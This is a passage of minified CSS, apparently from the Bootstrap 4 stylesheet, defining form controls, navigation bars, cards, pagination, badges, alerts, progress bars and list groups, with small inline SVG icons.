.custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;-webkit-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{-ms-flex-negative:0;flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{-ms-flex:1 0 0%;flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#0062cc}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#bd2130}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal .list-group-item.active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm .list-group-item.active{margin-top:0}.list-group-horizontal-sm .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md .list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md .list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md .list-group-item.active{margin-top:0}.list-group-horizontal-md .list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md .list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg 